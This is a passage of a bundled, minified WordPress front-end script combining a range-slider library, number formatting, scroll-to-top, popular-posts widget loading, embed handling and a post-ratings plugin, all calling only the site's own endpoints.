t-e}),(n=o.filter(function(t){return!this[t]&&(this[t]=!0)},{}))[0]!==a&&(n.unshift(a),c=!0),n[n.length-1]!==l&&(n.push(l),d=!0),n.forEach(function(t,e){var o,a,l,u,p,f,g,m,v,w=t,y=n[e+1];if("steps"===s&&(o=S.xNumSteps[e]),o||(o=y-w),!1!==w&&void 0!==y)for(o=Math.max(o,1e-7),a=w;a<=y;a=(a+o).toFixed(7)/1){for(g=(p=(u=S.toStepping(a))-h)/i,v=p/(m=Math.round(g)),l=1;l<=m;l+=1)r[(h+l*v).toFixed(5)]=["x",0];f=n.indexOf(a)>-1?1:"steps"===s?2:0,!e&&c&&(f=0),a===y&&d||(r[u.toFixed(5)]=[a,f]),h=u}}),r),w=e.format||{to:Math.round};return g=_.appendChild(z(v,f,w))}function O(){var t=h.getBoundingClientRect(),e="offset"+["Width","Height"][r.ort];return 0===r.ort?t.width||h[e]:t.height||h[e]}function B(t,e,i,s){var n=function(n){return!!(n=function(t,e,i){var s,n,o=0===t.type.indexOf("touch"),r=0===t.type.indexOf("mouse"),a=0===t.type.indexOf("pointer");0===t.type.indexOf("MSPointer")&&(a=!0);if(o){var l=function(t){return t.target===i||i.contains(t.target)};if("touchstart"===t.type){var d=Array.prototype.filter.call(t.touches,l);if(d.length>1)return!1;s=d[0].pageX,n=d[0].pageY}else{var h=Array.prototype.find.call(t.changedTouches,l);if(!h)return!1;s=h.pageX,n=h.pageY}}e=e||c(T),(r||a)&&(s=t.clientX+e.x,n=t.clientY+e.y);return t.pageOffset=e,t.points=[s,n],t.cursor=r||a,t}(n,s.pageOffset,s.target||e))&&(!(_.hasAttribute("disabled")&&!s.doNotReject)&&(o=_,a=r.cssClasses.tap,!((o.classList?o.classList.contains(a):new RegExp("\\b"+a+"\\b").test(o.className))&&!s.doNotReject)&&(!(t===y.start&&void 0!==n.buttons&&n.buttons>1)&&((!s.hover||!n.buttons)&&(b||n.preventDefault(),n.calcPoint=n.points[r.ort],void i(n,s))))));var o,a},o=[];return t.split(" ").forEach(function(t){e.addEventListener(t,n,!!b&&{passive:!0}),o.push([t,n])}),o}function L(t){var e,i,s,o,a,l,d=100*(t-(e=h,i=r.ort,s=e.getBoundingClientRect(),o=e.ownerDocument,a=o.documentElement,l=c(o),/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(l.x=0),i?s.top+l.y-a.clientTop:s.left+l.x-a.clientLeft))/O();return d=n(d),r.dir?100-d:d}function W(t,e){"mouseout"===t.type&&"HTML"===t.target.nodeName&&null===t.relatedTarget&&V(t,e)}function U(t,e){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===t.buttons&&0!==e.buttonsProperty)return V(t,e);var i=(r.dir?-1:1)*(t.calcPoint-e.startCalcPoint);J(i>0,100*i/e.baseSize,e.locations,e.handleNumbers)}function V(t,i){i.handle&&(l(i.handle,r.cssClasses.active),j-=1),i.listeners.forEach(function(t){P.removeEventListener(t[0],t[1])}),0===j&&(l(_,r.cssClasses.drag),et(),t.cursor&&(A.style.cursor="",A.removeEventListener("selectstart",e))),i.handleNumbers.forEach(function(t){K("change",t),K("set",t),K("end",t)})}function F(t,i){var s;if(1===i.handleNumbers.length){var n=u[i.handleNumbers[0]];if(n.hasAttribute("disabled"))return!1;s=n.children[0],j+=1,a(s,r.cssClasses.active)}t.stopPropagation();var o=[],l=B(y.move,P,U,{target:t.target,handle:s,listeners:o,startCalcPoint:t.calcPoint,baseSize:O(),pageOffset:t.pageOffset,handleNumbers:i.handleNumbers,buttonsProperty:t.buttons,locations:x.slice()}),c=B(y.end,P,V,{target:t.target,handle:s,listeners:o,doNotReject:!0,handleNumbers:i.handleNumbers}),d=B("mouseout",P,W,{target:t.target,handle:s,listeners:o,doNotReject:!0,handleNumbers:i.handleNumbers});o.push.apply(o,l.concat(c,d)),t.cursor&&(A.style.cursor=getComputedStyle(t.target).cursor,u.length>1&&a(_,r.cssClasses.drag),A.addEventListener("selectstart",e,!1)),i.handleNumbers.forEach(function(t){K("start",t)})}function R(t){t.stopPropagation();var e,i,n,o=L(t.calcPoint),a=(e=o,i=100,n=!1,u.forEach(function(t,s){if(!t.hasAttribute("disabled")){var o=Math.abs(x[s]-e);(o<i||100===o&&100===i)&&(n=s,i=o)}}),n);if(!1===a)return!1;r.events.snap||s(_,r.cssClasses.tap,r.animationDuration),it(a,o,!0,!0),et(),K("slide",a,!0),K("update",a,!0),K("change",a,!0),K("set",a,!0),r.events.snap&&F(t,{handleNumbers:[a]})}function X(t){var e=L(t.calcPoint),i=S.getStep(e),s=S.fromStepping(i);Object.keys(k).forEach(function(t){"hover"===t.split(".")[0]&&k[t].forEach(function(t){t.call(f,s)})})}function Y(t,e){k[t]=k[t]||[],k[t].push(e),"update"===t.split(".")[0]&&u.forEach(function(t,e){K("update",e)})}function K(t,e,i){Object.keys(k).forEach(function(s){var n=s.split(".")[0];t===n&&k[s].forEach(function(t){t.call(f,E.map(r.format.to),e,E.slice(),i||!1,x.slice())})})}function Q(t){return t+"%"}function Z(t,e,i,s,o,a){return u.length>1&&(s&&e>0&&(i=Math.max(i,t[e-1]+r.margin)),o&&e<u.length-1&&(i=Math.min(i,t[e+1]-r.margin))),u.length>1&&r.limit&&(s&&e>0&&(i=Math.min(i,t[e-1]+r.limit)),o&&e<u.length-1&&(i=Math.max(i,t[e+1]-r.limit))),r.padding&&(0===e&&(i=Math.max(i,r.padding[0])),e===u.length-1&&(i=Math.min(i,100-r.padding[1]))),!((i=n(i=S.getStep(i)))===t[e]&&!a)&&i}function G(t,e){var i=r.ort;return(i?e:t)+", "+(i?t:e)}function J(t,e,i,s){var n=i.slice(),o=[!t,t],r=[t,!t];s=s.slice(),t&&s.reverse(),s.length>1?s.forEach(function(t,i){var s=Z(n,t,n[t]+e,o[i],r[i],!1);!1===s?e=0:(e=s-n[t],n[t]=s)}):o=r=[!0];var a=!1;s.forEach(function(t,s){a=it(t,i[t]+e,o[s],r[s])||a}),a&&s.forEach(function(t){K("update",t),K("slide",t)})}function tt(t,e){return r.dir?100-t-e:t}function et(){C.forEach(function(t){var e=x[t]>50?-1:1,i=3+(u.length+e*t);u[t].style.zIndex=i})}function it(t,e,i,s){return!1!==(e=Z(x,t,e,i,s,!1))&&(function(t,e){x[t]=e,E[t]=S.fromStepping(e);var i="translate("+G(Q(tt(e,0)-D),"0")+")";u[t].style[r.transformRule]=i,st(t),st(t+1)}(t,e),!0)}function st(t){if(p[t]){var e=0,i=100;0!==t&&(e=x[t-1]),t!==p.length-1&&(i=x[t]);var s=i-e,n="translate("+G(Q(tt(e,s)),"0")+")",o="scale("+G(s/100,"1")+")";p[t].style[r.transformRule]=n+" "+o}}function nt(t,e){var i=o(t),n=void 0===x[0];e=void 0===e||!!e,r.animate&&!n&&s(_,r.cssClasses.tap,r.animationDuration),C.forEach(function(t){var e,s;it(t,(e=i[t],s=t,null===e||!1===e||void 0===e?x[s]:("number"==typeof e&&(e=String(e)),e=r.format.from(e),!1===(e=S.toStepping(e))||isNaN(e)?x[s]:e)),!0,!1)}),C.forEach(function(t){it(t,x[t],!0,!0)}),et(),C.forEach(function(t){K("update",t),null!==i[t]&&e&&K("set",t)})}function ot(){var t=E.map(r.format.to);return 1===t.length?t[0]:t}return a(m=_,r.cssClasses.target),0===r.dir?a(m,r.cssClasses.ltr):a(m,r.cssClasses.rtl),0===r.ort?a(m,r.cssClasses.horizontal):a(m,r.cssClasses.vertical),h=N(m,r.cssClasses.base),function(t,e){var i,s,n,o=N(e,r.cssClasses.connects);u=[],(p=[]).push(M(o,t[0]));for(var l=0;l<r.handles;l++)u.push((i=l,n=void 0,s=N(e,r.cssClasses.origin),(n=N(s,r.cssClasses.handle)).setAttribute("data-handle",i),n.setAttribute("tabindex","0"),n.setAttribute("role","slider"),n.setAttribute("aria-orientation",r.ort?"vertical":"horizontal"),0===i?a(n,r.cssClasses.handleLower):i===r.handles-1&&a(n,r.cssClasses.handleUpper),s)),C[l]=l,p.push(M(o,t[l+1]))}(r.connect,h),(v=r.events).fixed||u.forEach(function(t,e){B(y.start,t.children[0],F,{handleNumbers:[e]})}),v.tap&&B(y.start,h,R,{}),v.hover&&B(y.move,h,X,{hover:!0}),v.drag&&p.forEach(function(t,e){if(!1!==t&&0!==e&&e!==p.length-1){var i=u[e-1],s=u[e],n=[t];a(t,r.cssClasses.draggable),v.fixed&&(n.push(i.children[0]),n.push(s.children[0])),n.forEach(function(t){B(y.start,t,F,{handles:[i,s],handleNumbers:[e-1,e]})})}}),nt(r.start),f={destroy:function(){for(var t in r.cssClasses)r.cssClasses.hasOwnProperty(t)&&l(_,r.cssClasses[t]);for(;_.firstChild;)_.removeChild(_.firstChild);delete _.noUiSlider},steps:function(){return x.map(function(t,e){var i=S.getNearbySteps(t),s=E[e],n=i.thisStep.step,o=null;!1!==n&&s+n>i.stepAfter.startValue&&(n=i.stepAfter.startValue-s),o=s>i.thisStep.startValue?i.thisStep.step:!1!==i.stepBefore.step&&s-i.stepBefore.highestStep,100===t?n=null:0===t&&(o=null);var r=S.countStepDecimals();return null!==n&&!1!==n&&(n=Number(n.toFixed(r))),null!==o&&!1!==o&&(o=Number(o.toFixed(r))),[o,n]})},on:Y,off:function(t){var e=t&&t.split(".")[0],i=e&&t.substring(e.length);Object.keys(k).forEach(function(t){var s=t.split(".")[0],n=t.substring(s.length);e&&e!==s||i&&i!==n||delete k[t]})},get:ot,set:nt,reset:function(t){nt(r.start,t)},__moveHandles:function(t,e,i){J(t,e,x,i)},options:d,updateOptions:function(t,e){var i=ot(),s=["margin","limit","padding","range","animate","snap","step","format"];s.forEach(function(e){void 0!==t[e]&&(d[e]=t[e])});var n=I(d);s.forEach(function(e){void 0!==t[e]&&(r[e]=n[e])}),S=n.spectrum,r.margin=n.margin,r.limit=n.limit,r.padding=n.padding,r.pips&&q(r.pips),x=[],nt(t.start||i,e)},target:_,removePips:H,pips:q},r.pips&&q(r.pips),r.tooltips&&(w=u.map($),Y("update",function(t,e,i){if(w[e]){var s=t[e];!0!==r.tooltips[e]&&(s=r.tooltips[e].to(i[e])),w[e].innerHTML=s}})),Y("update",function(t,e,i,s,n){C.forEach(function(t){var e=u[t],s=Z(x,t,0,!0,!0,!0),o=Z(x,t,100,!0,!0,!0),a=n[t],l=r.ariaFormat.to(i[t]);e.children[0].setAttribute("aria-valuemin",s.toFixed(1)),e.children[0].setAttribute("aria-valuemax",o.toFixed(1)),e.children[0].setAttribute("aria-valuenow",a.toFixed(1)),e.children[0].setAttribute("aria-valuetext",l)})}),f}return{version:t,create:function(e,i){if(!e||!e.nodeName)throw new Error("noUiSlider ("+t+"): create requires a single element, got: "+e);if(e.noUiSlider)throw new Error("noUiSlider ("+t+"): Slider was already initialized.");var s=O(e,I(i),i);return e.noUiSlider=s,s}}}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.ScrollProgress=e()}(this,function(){"use strict";function t(){}var e=function(e){this._handleUpdate="function"==typeof e?e:t,this._viewportHeight=this._getViewportHeight(),this._viewportWidth=this._getViewportWidth(),this._progress=this._getProgress(),this._handleUpdate(this._progress.x,this._progress.y),this._onScroll=this._onScroll.bind(this),this._onResize=this._onResize.bind(this),window.addEventListener("scroll",this._onScroll),window.addEventListener("resize",this._onResize)};return e.prototype._getViewportHeight=function(){return document.body.scrollHeight-window.innerHeight},e.prototype._getViewportWidth=function(){return document.body.scrollWidth-window.innerWidth},e.prototype._getProgress=function(){var t=void 0===window.scrollX?window.pageXOffset:window.scrollX,e=void 0===window.scrollY?window.pageYOffset:window.scrollY;return{x:0===this._viewportWidth?0:t/this._viewportWidth,y:0===this._viewportHeight?0:e/this._viewportHeight}},e.prototype._onScroll=function(){this._progress=this._getProgress(),this._handleUpdate(this._progress.x,this._progress.y)},e.prototype._onResize=function(){this._viewportHeight=this._getViewportHeight(),this._viewportWidth=this._getViewportWidth(),this._progress=this._getProgress(),this._handleUpdate(this._progress.x,this._progress.y)},e.prototype.trigger=function(){this._handleUpdate(this._progress.x,this._progress.y)},e.prototype.destroy=function(){window.removeEventListener("scroll",this._onScroll),window.removeEventListener("resize",this._onResize),this._handleUpdate=null},e}),function(t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():window.wNumb=t()}(function(){"use strict";var t=["decimals","thousand","mark","prefix","suffix","encoder","decoder","negativeBefore","negative","edit","undo"];function e(t){return t.split("").reverse().join("")}function i(t,e){return t.substring(0,e.length)===e}function s(t,e,i){if((t[e]||t[i])&&t[e]===t[i])throw new Error(e)}function n(t){return"number"==typeof t&&isFinite(t)}function o(t,i,s,o,r,a,l,c,d,h,u,p){var f,g,m,v,w,y=p,b="",_="";return a&&(p=a(p)),!!n(p)&&(!1!==t&&0===parseFloat(p.toFixed(t))&&(p=0),p<0&&(f=!0,p=Math.abs(p)),!1!==t&&(w=t,v=(v=p).toString().split("e"),p=(+((v=(v=Math.round(+(v[0]+"e"+(v[1]?+v[1]+w:w)))).toString().split("e"))[0]+"e"+(v[1]?+v[1]-w:-w))).toFixed(w)),-1!==(p=p.toString()).indexOf(".")?(m=(g=p.split("."))[0],s&&(b=s+g[1])):m=p,i&&(m=e((m=e(m).match(/.{1,3}/g)).join(e(i)))),f&&c&&(_+=c),o&&(_+=o),f&&d&&(_+=d),_+=m,_+=b,r&&(_+=r),h&&(_=h(_,y)),_)}function r(t,e,s,o,r,a,l,c,d,h,u,p){var f,g,m="";return u&&(p=u(p)),!(!p||"string"!=typeof p)&&(c&&i(p,c)&&(p=p.replace(c,""),f=!0),o&&i(p,o)&&(p=p.replace(o,"")),d&&i(p,d)&&(p=p.replace(d,""),f=!0),r&&(g=r,p.slice(-1*g.length)===g)&&(p=p.slice(0,-1*r.length)),e&&(p=p.split(e).join("")),s&&(p=p.replace(s,".")),f&&(m+="-"),""!==(m=(m+=p).replace(/[^0-9\.\-.]/g,""))&&(m=Number(m),l&&(m=l(m)),!!n(m)&&m))}function a(e,i,s){var n,o=[];for(n=0;n<t.length;n+=1)o.push(e[t[n]]);return o.push(s),i.apply("",o)}return function e(i){if(!(this instanceof e))return new e(i);"object"==typeof i&&(i=function(e){var i,n,o,r={};for(void 0===e.suffix&&(e.suffix=e.postfix),i=0;i<t.length;i+=1)if(void 0===(o=e[n=t[i]]))"negative"!==n||r.negativeBefore?"mark"===n&&"."!==r.thousand?r[n]=".":r[n]=!1:r[n]="-";else if("decimals"===n){if(!(o>=0&&o<8))throw new Error(n);r[n]=o}else if("encoder"===n||"decoder"===n||"edit"===n||"undo"===n){if("function"!=typeof o)throw new Error(n);r[n]=o}else{if("string"!=typeof o)throw new Error(n);r[n]=o}return s(r,"mark","thousand"),s(r,"prefix","negative"),s(r,"prefix","negativeBefore"),r}(i),this.to=function(t){return a(i,o,t)},this.from=function(t){return a(i,r,t)})}});
jQuery(document).ready(function() {
	jQuery('.spoiler-body').hide();
	jQuery('.spoiler-head').click(function() {
		jQuery(this).toggleClass('folded').toggleClass('unfolded').next().toggle();
	});
});
;/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);
;var wpp_params=null,WordPressPopularPosts=function(){var m=function(){},h=!!HTMLElement.prototype.attachShadow,f=function(b,c,a,g,k){var e=new XMLHttpRequest,d={"X-Requested-With":"XMLHttpRequest"};b=-1!=["GET","POST"].indexOf(b)?b:"GET";"POST"==b&&(d["Content-Type"]="application/x-www-form-urlencoded");"object"==typeof k&&Object.keys(k).length&&(d=Object.assign({},d,k));e.open(b,c+("GET"==b?"?"+a:""),!0);for(var l in d)d.hasOwnProperty(l)&&e.setRequestHeader(l,d[l]);e.onreadystatechange=function(){4===
    e.readyState&&200<=e.status&&300>e.status&&"function"===typeof g&&g.call(void 0,e.response)};e.send("POST"==b?a:null)};return{get:function(b,c,a,g){a="function"===typeof a?a:m;f("GET",b,c,a,g)},post:function(b,c,a,g){a="function"===typeof a?a:m;f("POST",b,c,a,g)},ajax:f,theme:function(b){if(h){var c=document.createElement("style"),a=document.createElement("ul");a.innerHTML='<li><a href="#"></a></li>';b.parentNode.appendChild(a);var g=getComputedStyle(a.querySelector("li")),k=getComputedStyle(a.querySelector("li a"));
    c.innerHTML=".wpp-list li {font-size: "+g.fontSize+"}";c.innerHTML+=".wpp-list li a {color: "+k.color+"}";b.parentNode.removeChild(a);a=b.attachShadow({mode:"open"});for(a.append(c);b.firstElementChild;)a.append(b.firstElementChild)}}}}();
    (function(){try{var m=document.querySelector("script#wpp-json"),h=!0;wpp_params=JSON.parse(m.textContent);wpp_params.ID&&("1"==wpp_params.sampling_active&&(h=1===Math.floor(Math.random()*wpp_params.sampling_rate)+1),h&&WordPressPopularPosts.post(wpp_params.ajax_url,"_wpnonce="+wpp_params.token+"&wpp_id="+wpp_params.ID+"&sampling="+wpp_params.sampling_active+"&sampling_rate="+wpp_params.sampling_rate,function(f){wpp_params.debug&&window.console&&window.console.log&&window.console.log(JSON.parse(f))}))}catch(f){console.error("WPP: Couldn't read JSON data")}})();
    document.addEventListener("DOMContentLoaded",function(){function m(b){var c=b.getAttribute("data-widget-id"),a="GET",g="",k={},e="";if(c)g=wpp_params.ajax_url+"/widget/"+c.split("-")[1],e="is_single="+wpp_params.ID+(wpp_params.lang?"&lang="+wpp_params.lang:"");else if(a="POST",g=wpp_params.api_url+"/v2/widget?is_single="+wpp_params.ID+(wpp_params.lang?"&lang="+wpp_params.lang:""),k={"Content-Type":"application/json"},c=b.parentNode.querySelector('script[type="application/json"]'))e=JSON.parse(c.textContent),
    e=JSON.stringify(e);WordPressPopularPosts.ajax(a,g,e,function(d){b.insertAdjacentHTML("afterend",JSON.parse(d).widget);d=b.parentNode;var l=d.querySelector(".popular-posts-sr"),n=d.querySelector('script[type="application/json"]');n&&d.removeChild(n);d.removeChild(b);d.classList.add("wpp-ajax");l&&WordPressPopularPosts.theme(l);l=new Event("wpp-onload",{bubbles:!0,cancelable:!1});d.dispatchEvent(l)},k)}for(var h=document.querySelectorAll(".wpp-widget-placeholder, .wpp-widget-block-placeholder"),f=
    0;f<h.length;)m(h[f]),f++;h=document.querySelectorAll(".popular-posts-sr");if(h.length)for(f=0;f<h.length;f++)WordPressPopularPosts.theme(h[f])});
;/*
 * Dynamic To Top Plugin
 * http://www.mattvarone.com
 *
 * By Matt Varone
 * @sksmatt
 *
 */
var mv_dynamic_to_top;
(function ($, mv_dynamic_to_top) {
    jQuery.fn.DynamicToTop = function (options) {
        var defaults = {
            text: mv_dynamic_to_top.text,
            min: parseInt(mv_dynamic_to_top.min, 10),
            fade_in: 600,
            fade_out: 400,
            speed: parseInt(mv_dynamic_to_top.speed, 10),
            easing: mv_dynamic_to_top.easing,
            version: mv_dynamic_to_top.version,
            id: 'dynamic-to-top'
        },
		settings = $.extend(defaults, options);
		if (settings.version === "" || settings.version === '0') {
            settings.text = '<span>&nbsp;</span>';
        }
        if ( ! $.isFunction(settings.easing) ) {
            settings.easing = 'linear';
        }
        var $toTop = $('<a href=\"#\" id=\"' + settings.id + '\"></a>').html(settings.text);
        $toTop.hide().appendTo('body').click(function () {
            $('html, body').stop().animate({
                scrollTop: 0
            }, settings.speed, settings.easing);
            return false;
        });
        $(window).scroll(function () {
            var sd = jQuery(window).scrollTop();
            if (typeof document.body.style.maxHeight === "undefined") {
                $toTop.css({
                    'position': 'absolute',
                    'top': sd + $(window).height() - mv_dynamic_to_top.margin
                });
            }
            if (sd > settings.min) {
                $toTop.fadeIn(settings.fade_in);
            } else {
                $toTop.fadeOut(settings.fade_out);
            }
        });
    };
    $('body').DynamicToTop();
})(jQuery, mv_dynamic_to_top);
;var post_id=0,post_rating=0,is_being_rated=!1;ratingsL10n.custom=parseInt(ratingsL10n.custom);ratingsL10n.max=parseInt(ratingsL10n.max);ratingsL10n.show_loading=parseInt(ratingsL10n.show_loading);ratingsL10n.show_fading=parseInt(ratingsL10n.show_fading);
function current_rating(a,b,c){if(!is_being_rated){post_id=a;post_rating=b;if(ratingsL10n.custom&&2==ratingsL10n.max)jQuery("#rating_"+post_id+"_"+b).attr("src",eval("ratings_"+b+"_mouseover_image.src"));else for(i=1;i<=b;i++)ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",eval("ratings_"+i+"_mouseover_image.src")):jQuery("#rating_"+post_id+"_"+i).attr("src",ratings_mouseover_image.src);jQuery("#ratings_"+post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").show(),jQuery("#ratings_"+
	post_id+"_text").html(c))}}
function ratings_off(a,b,c){if(!is_being_rated){for(i=1;i<=ratingsL10n.max;i++)i<=a?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_on."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_on."+ratingsL10n.image_ext):i==b?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+
	i+"_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_off."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_off."+ratingsL10n.image_ext);jQuery("#ratings_"+
	post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").hide(),jQuery("#ratings_"+post_id+"_text").empty())}}function set_is_being_rated(a){is_being_rated=a}function rate_post_success(a){jQuery("#post-ratings-"+post_id).html(a);ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").hide();ratingsL10n.show_fading?jQuery("#post-ratings-"+post_id).fadeTo("def",1,function(){set_is_being_rated(!1)}):set_is_being_rated(!1)}
function rate_post(){post_ratings_el=jQuery("#post-ratings-"+post_id);if(is_being_rated)alert(ratingsL10n.text_wait);else{post_ratings_nonce=jQuery(post_ratings_el).data("nonce");if("undefined"==typeof post_ratings_nonce||null==post_ratings_nonce)post_ratings_nonce=jQuery(post_ratings_el).attr("data-nonce");set_is_being_rated(!0);ratingsL10n.show_fading?jQuery(post_ratings_el).fadeTo("def",0,function(){ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show();jQuery.ajax({type:"POST",
	xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,cache:!1,success:rate_post_success})}):(ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show(),jQuery.ajax({type:"POST",xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,
	cache:!1,success:rate_post_success}))}};